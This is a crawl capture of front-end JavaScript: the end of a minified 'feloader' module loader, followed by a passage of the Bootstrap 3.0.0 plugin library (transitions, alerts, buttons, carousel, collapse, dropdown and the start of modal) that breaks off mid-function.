					"object" == typeof n && (i = n.error, n = n.success);
					for (var s = 0; s < e.length; s++) {
						var u = e[s];
						(r.startsWith(u, "./") || r.startsWith(u, "../")) && (e[s] = r.normalizePath(
							location.href, u))
					}
					var c = r.createModules(e),
						l = [];

					function f(e, n) {
						if (console.error("feloader: " + n + " the following modules error"), console
							.error(r.map(e, (function(t) {
								return t.id
							}))), i) {
							try {
								i.apply(t, e)
							} catch (t) {
								throw console.error(t), t
							}
							i = null
						}
					}

					function d() {
						0;
						var e = [],
							o = a.calculate(l, e);
						if (e.length) f(e, "load");
						else if (a.isCompleteLoading()) {
							if (r.initModules(l)) {
								if (n) {
									try {
										n.apply(t, r.getModulesExports(c))
									} catch (t) {
										throw console.error(t), t
									}
									n = null
								}
							} else f(r.collectErrors(l), "init")
						} else a.callback = d, o.length && a.use(o)
					}
					return r.each(c, (function(t) {
						l.push.apply(l, t.getNormalizedModules())
					})), a = new o(d), d(), t
				},
				require: function(t) {
					return n(t).getExports()
				},
				undef: function(t) {
					var e = n(t).getNormalizedModules();
					r.each(e, (function(t) {
						t.undef()
					}))
				}
			});
			this.config({
				comboPrefix: "??",
				comboSep: ",",
				charset: "utf-8",
				filter: "",
				lang: "zh-cn"
			}), this.config("packages", {
				core: {
					filter: "",
					base: "."
				}
			})
		}
	}(feloader),
	function(t) {
		t.prototype.init = function() {}, window.feloader = t = new t;
		var e = t.Env.host && t.Env.host.document,
			r = t.Loader.Utils,
			n = function(t, e) {
				var r = new RegExp("^(.*)(" + e + ")(?:-debug|)?\\.js[^/]*", "i"),
					n = new RegExp("(" + e + ")(?:-debug|)?\\.js", "i"),
					o = t.src || "";
				if (!o.match(n)) return 0;
				var i, a, s = t.getAttribute("data-config"),
					u = (s = s ? new Function("return " + s)() : {}).comboPrefix,
					c = s.comboSep,
					l = o.indexOf(u);
				if (-1 === l) a = o.replace(r, "$1");
				else {
					"/" !== (a = o.substring(0, l)).charAt(a.length - 1) && (a += "/");
					for (var f = 0, d = (i = o.substring(l + u.length).split(c)).length; f < d; f++) {
						var h = i[f];
						if (h.match(n)) {
							a += h.replace(r, "$1");
							break
						}
					}
				}
				return s.base = s.base || a, s
			},
			o = function(t) {
				var r, o, i = e.getElementsByTagName("script");
				for (r = i.length - 1; r >= 0; r--)
					if (o = n(i[r], t)) return o;
				return null
			};
		t.init = function(e) {
			var r = e.name;
			t.config(o(r))
		}, t.onLoad = function(t) {
			var e = function() {
				setTimeout(t, 16)
			};
			"complete" === document.readyState ? e() : window.addEventListener("load", e)
		}, t.domReady = function(t) {
			window.addEventListener("DOMContentLoaded", (function() {
				setTimeout(t, 16)
			}))
		}, e && e.getElementsByTagName && t.config(r.mix({
			comboMaxUriLength: 2e3,
			comboMaxFileNum: 40
		}, o("feloader")));
		var i = window,
			a = i.require;
		i.require = function() {
			t.use.apply(t, arguments)
		}, i.require.config = function() {
			t.config.apply(t, arguments)
		};
		var s = i.define;
		i.define = function() {
			t.add.apply(t, arguments)
		}, i.define.amd = {}, t.noConflict = function() {
			i.require = a, i.define = s
		}
	}(feloader),
	function(t, e) {
		e.gConfig = e.gConfig || {};
		var r, n, o, i = e.gConfig.seed,
			a = t.Loader.Utils,
			s = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

		function u(t) {
			r && n || e.addEventListener("orientationchange", (function() {
				r = e.innerHeight, n = e.innerWidth
			}));
			var o = 0,
				i = 0,
				a = t.getBoundingClientRect();
			return !(!a.width && !a.height || a.top - (r || (r = e.innerHeight)) > i || a.bottom + i < 0 || a.left - (
				n || (n = e.innerWidth)) > o || a.right + o < 0)
		}

		function c(t, r) {
			"string" == typeof t && (t = document.querySelector(t));
			var n = {
				scroller: e,
				rootMarginY: 667,
				rootMarginX: 0
			};
			if (e.IntersectionObserver) {
				var o = new IntersectionObserver((function(e) {
					e[0].intersectionRatio > 0 && (r(t), o.disconnect())
				}), {
					root: n.scroller === e ? null : n.scroller,
					rootMargin: "".concat(n.rootMarginY, "px ").concat(n.rootMarginX, "px"),
					threshold: 1e-4
				});
				o.observe(t)
			} else {
				var i = function() {
					return u(t)
				};
				if (i()) return r(t);
				var s = a.throttle((function() {
					i() && (n.scroller.removeEventListener("scroll", s, {
						passive: !0
					}), e.removeEventListener("orientationchange", s), r(t))
				}), 50);
				n.scroller.addEventListener("scroll", s, {
					passive: !0
				}), e.addEventListener("orientationchange", s)
			}
		}

		function l() {
			for (var t = s ? "data-mod-name-m" : "data-mod-name-pc", e = document.querySelectorAll("[" + t + "]"),
				r = [], n = 0; n < e.length; n++) {
				var o = e[n],
					i = o.getAttribute("data-loaded"),
					a = o.getAttribute(t);
				i || "@" !== a[0] || r.push({
					name: a,
					dom: o
				})
			}
			return r
		}

		function f(t, e) {
			e.getAttribute("data-loaded") || (e.setAttribute("data-loaded", !0), feloader.use(t, (function(t) {
				new t(e)
			}), (function(r) {
				setTimeout((function() {
					feloader.use(t, (function(t) {
						new t(e)
					}))
				}), 100), console.error(t + "模块加载失败，100ms后重试一次!"), console.error(r)
			})))
		}

		function d(t, e) {
			if ("string" != typeof t) return !1;
			if ("string" != typeof e) return !1;
			t = t.split("."), e = e.split(".");
			for (var r = Math.min(t.length, e.length), n = 0; n < r; ++n) {
				if (t[n] = parseInt(t[n], 10), e[n] = parseInt(e[n], 10), t[n] > e[n]) return 1;
				if (t[n] < e[n]) return -1
			}
			return t.length == e.length ? 0 : t.length < e.length ? -1 : 1
		}

		function h(t, e) {
			for (var r in delete t.data.packages[e], t.data.modules) 0 === r.indexOf(e + "/") && delete t.data.modules[
				r]
		}

		function g(t) {
			return t && "object" == typeof t && !Array.isArray(t)
		}

		function p(t, e, r) {
			return e in t ? Object.defineProperty(t, e, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = r, t
		}

		function v(t) {
			for (var e = arguments.length, r = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) r[n - 1] = arguments[n];
			if (!r.length) return t;
			var o = r.shift();
			if (g(t) && g(o))
				for (var i in o) g(o[i]) ? (t[i] || a.mix(t, p({}, i, {})), v(t[i], o[i])) : a.mix(t, p({}, i, o[i]));
			return v.apply(void 0, [t].concat(r))
		}

		function m(t, e) {
			for (var r in t.data.packages) {
				if (e.data.packages.hasOwnProperty(r))
					if (t.data.packages[r].version) - 1 === d(t.data.packages[r].version, e.data.packages[r].version) &&
						h(t, r)
			}
			return t
		}
		e.NodeList && !NodeList.prototype.forEach && (NodeList.prototype.forEach = function(t, r) {
			r = r || e;
			for (var n = 0; n < this.length; n++) t.call(r, this[n], n, this)
		}), e.gConfig.feloaderConfig && t.config(e.gConfig.feloaderConfig), -1 !== e.location.href.indexOf(
			"feloader=debug") && t.config({
			filter: "debug"
		}), i && i.length && (o = 1 === i.length ? i[0].data : function(t) {
			for (var e = {}, r = t.length, n = 0; n < r; n++)
				for (var o = t[n], i = 0; i < r; i++)
					if (n !== i) {
						var a;
						a = m(o, t[i]), t[n] = a
					} for (var s = 0; s < t.length; s++) e = 0 === s ? v(t[s].data, t[s + 1].data) : v(e, t[s]
				.data);
			return e
		}(i), e.gConfig && e.gConfig.devModule && o.packages[e.gConfig.devModule.name] && (o.packages[e.gConfig
			.devModule.name].path = e.gConfig.devModule.path), t.config(o)), t.domReady((function() {
			var t = l();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) ! function(e) {
					var r = t[e];
					c(r.dom, (function(t) {
						f(r.name, t)
					}))
				}(e)
		})), t.onLoad((function() {
			var t = l();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) {
					var r = t[e];
					f(r.name, r.dom)
				}
		}))
	}(feloader, window);

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/user/js/bootstrap.js
body_size: 16699
content:
/**
* bootstrap.js v3.0.0 by @fat and @mdo
* Copyright 2013 Twitter Inc.
* http://www.apache.org/licenses/LICENSE-2.0
*/
if (!jQuery) { throw new Error("Bootstrap requires jQuery") }

/* ========================================================================
 * Bootstrap: transition.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#transitions
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      'WebkitTransition' : 'webkitTransitionEnd'
    , 'MozTransition'    : 'transitionend'
    , 'OTransition'      : 'oTransitionEnd otransitionend'
    , 'transition'       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el    = this
    $(this).one('webkitTransitionEnd', function () { called = true })
    var callback = function () { if (!called) $($el).trigger('webkitTransitionEnd') }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: alert.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#alerts
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // ALERT CLASS DEFINITION
  // ======================

  var dismiss = '[data-dismiss="alert"]'
  var Alert   = function (el) {
    $(el).on('click', dismiss, this.close)
  }

  Alert.prototype.close = function (e) {
    var $this    = $(this)
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = $(selector)

    if (e) e.preventDefault()

    if (!$parent.length) {
      $parent = $this.hasClass('alert') ? $this : $this.parent()
    }

    $parent.trigger(e = $.Event('close.bs.alert'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      $parent.trigger('closed.bs.alert').remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent
        .one($.support.transition.end, removeElement)
        .emulateTransitionEnd(150) :
      removeElement()
  }


  // ALERT PLUGIN DEFINITION
  // =======================

  var old = $.fn.alert

  $.fn.alert = function (option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')

      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.alert.Constructor = Alert


  // ALERT NO CONFLICT
  // =================

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


  // ALERT DATA-API
  // ==============

  $(document).on('click.bs.alert.data-api', dismiss, Alert.prototype.close)

}(window.jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#buttons
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element = $(element)
    this.options  = $.extend({}, Button.DEFAULTS, options)
  }

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state = state + 'Text'

    if (!data.resetText) $el.data('resetText', $el[val]())

    $el[val](data[state] || this.options[state])

    // push to event loop to allow forms to submit
    setTimeout(function () {
      state == 'loadingText' ?
        $el.addClass(d).attr(d, d) :
        $el.removeClass(d).removeAttr(d);
    }, 0)
  }

  Button.prototype.toggle = function () {
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input').prop('checked', !this.$element.hasClass('active'))
      if ($input.prop('type') === 'radio') $parent.find('.active').removeClass('active')
    }

    this.$element.toggleClass('active')
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  var old = $.fn.button

  $.fn.button = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document).on('click.bs.button.data-api', '[data-toggle^=button]', function (e) {
    var $btn = $(e.target)
    if (!$btn.hasClass('btn')) $btn = $btn.closest('.btn')
    $btn.button('toggle')
    e.preventDefault()
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: carousel.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#carousel
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
    this.sliding     =
    this.interval    =
    this.$active     =
    this.$items      = null

    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.DEFAULTS = {
    interval: 5000
  , pause: 'hover'
  }

  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()

    return this.$items.index(this.$active)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition.end) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this

    this.sliding = true

    isCycling && this.pause()

    $next = $next.length ? $next : this.$element.find('.item')[fallback]()

    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

    if ($next.hasClass('active')) return

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }

    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid') }, 0)
        })
        .emulateTransitionEnd(600)
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid')
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  })

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: collapse.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#collapse
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var Collapse = function (element, options) {
    this.$element      = $(element)
    this.options       = $.extend({}, Collapse.DEFAULTS, options)
    this.transitioning = null

    if (this.options.parent) this.$parent = $(this.options.parent)
    if (this.options.toggle) this.toggle()
  }

  Collapse.DEFAULTS = {
    toggle: true
  }

  Collapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  Collapse.prototype.show = function () {
    if (this.transitioning || this.$element.hasClass('in')) return

    var startEvent = $.Event('show.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var actives   = this.$parent && this.$parent.find('> .accordion-group > .in')

    if (actives && actives.length) {
      var hasData = actives.data('bs.collapse')
      if (hasData && hasData.transitioning) return
      actives.collapse('hide')
      hasData || actives.data('bs.collapse', null)
    }

    var dimension = this.dimension()

    this.$element
      .removeClass('collapse')
      .addClass('collapsing')
      [dimension](0)

    this.transitioning = 1

    var complete = function () {
      this.$element
        .removeClass('collapsing')
        .addClass('in')
        [dimension]('auto')
      this.transitioning = 0
      this.$element.trigger('shown.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$element
      .one($.support.transition.end, $.proxy(complete, this))
      .emulateTransitionEnd(350)
      [dimension](this.$element[0][scrollSize])
  }

  Collapse.prototype.hide = function () {
    if (this.transitioning || !this.$element.hasClass('in')) return

    var startEvent = $.Event('hide.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$element
      [dimension](this.$element[dimension]())
      [0].offsetHeight

    this.$element
      .addClass('collapsing')
      .removeClass('collapse')
      .removeClass('in')

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$element
        .trigger('hidden.bs.collapse')
        .removeClass('collapsing')
        .addClass('collapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$element
      [dimension](0)
      .one($.support.transition.end, $.proxy(complete, this))
      .emulateTransitionEnd(350)
  }

  Collapse.prototype.toggle = function () {
    this[this.$element.hasClass('in') ? 'hide' : 'show']()
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  var old = $.fn.collapse

  $.fn.collapse = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.collapse')
      var options = $.extend({}, Collapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.collapse.Constructor = Collapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


  // COLLAPSE DATA-API
  // =================

  $(document).on('click.bs.collapse.data-api', '[data-toggle=collapse]', function (e) {
    var $this   = $(this), href
    var target  = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
    var $target = $(target)
    var data    = $target.data('bs.collapse')
    var option  = data ? 'toggle' : $this.data()
    var parent  = $this.attr('data-parent')
    var $parent = parent && $(parent)

    if (!data || !data.transitioning) {
      if ($parent) $parent.find('[data-toggle=collapse][data-parent=' + parent + ']').not($this).addClass('collapsed')
      $this[$target.hasClass('in') ? 'addClass' : 'removeClass']('collapsed')
    }

    $target.collapse(option)
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: dropdown.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#dropdowns
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // DROPDOWN CLASS DEFINITION
  // =========================

  var backdrop = '.dropdown-backdrop'
  var toggle   = '[data-toggle=dropdown]'
  var Dropdown = function (element) {
    var $el = $(element).on('click.bs.dropdown', this.toggle)
  }

  Dropdown.prototype.toggle = function (e) {
    var $this = $(this)

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement) {
        // if mobile we we use a backdrop because click events don't delegate
        $('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click', clearMenus)
      }

      $parent.trigger(e = $.Event('show.bs.dropdown'))

      if (e.isDefaultPrevented()) return

      $parent
        .toggleClass('open')
        .trigger('shown.bs.dropdown')
    }

    $this.focus()

    return false
  }

  Dropdown.prototype.keydown = function (e) {
    if (!/(38|40|27)/.test(e.keyCode)) return

    var $this = $(this)

    e.preventDefault()
    e.stopPropagation()

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    if (!isActive || (isActive && e.keyCode == 27)) {
      if (e.which == 27) $parent.find(toggle).focus()
      return $this.click()
    }

    var $items = $('[role=menu] li:not(.divider):visible a', $parent)

    if (!$items.length) return

    var index = $items.index($items.filter(':focus'))

    if (e.keyCode == 38 && index > 0)                 index--                        // up
    if (e.keyCode == 40 && index < $items.length - 1) index++                        // down
    if (!~index)                                      index=0

    $items.eq(index).focus()
  }

  function clearMenus() {
    $(backdrop).remove()
    $(toggle).each(function (e) {
      var $parent = getParent($(this))
      if (!$parent.hasClass('open')) return
      $parent.trigger(e = $.Event('hide.bs.dropdown'))
      if (e.isDefaultPrevented()) return
      $parent.removeClass('open').trigger('hidden.bs.dropdown')
    })
  }

  function getParent($this) {
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    var $parent = selector && $(selector)

    return $parent && $parent.length ? $parent : $this.parent()
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  var old = $.fn.dropdown

  $.fn.dropdown = function (option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('dropdown')

      if (!data) $this.data('dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.dropdown.Constructor = Dropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  // APPLY TO STANDARD DROPDOWN ELEMENTS
  // ===================================

  $(document)
    .on('click.bs.dropdown.data-api', clearMenus)
    .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.bs.dropdown.data-api'  , toggle, Dropdown.prototype.toggle)
    .on('keydown.bs.dropdown.data-api', toggle + ', [role=menu]' , Dropdown.prototype.keydown)

}(window.jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#modals
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options   = options
    this.$element  = $(element).on('click.dismiss.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))
    this.$backdrop =
    this.isShown   = null

    if (this.options.remote) this.$element.find('.modal-body').load(this.options.remote)
  }

  Modal.DEFAULTS = {
      backdrop: true
    , keyboard: true
    , show: true
  }

  Modal.prototype.toggle = function () {
    return this[!this.isShown ? 'show' : 'hide']()
  }

  Modal.prototype.show = function () {
    var that = this
    var e    = $.Event('show.bs.modal')

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.escape()

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(document.body) // don't move modals dom position
      }

      that.$element.show()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element
        .addClass('in')
        .attr('aria-hidden', false)

      that.enforceFocus()

      transition ?
        that.$element
          .one($.support.transition.end, function () {
            that.$element.focus().trigger('shown.bs.modal')
          })
          .emulateTransitionEnd(300) :
        that.$element.focus().trigger('shown.bs.modal')
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .attr('aria-hidden', true)

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one($.support.transition.end, $.proxy(this.hideModal, this))
        .emulateTransitionEnd(300) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (this.$element[0] !== e.target && !this.$element.has(e.target).length) {
          this.$element.focus()
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keyup.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keyup.dismiss.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.removeBackdrop()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that    = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $('<div class="modal-backdrop ' + animate + '" />')
        .appendTo(document.body)

      this.$element.on('click', $.proxy(function (e) {
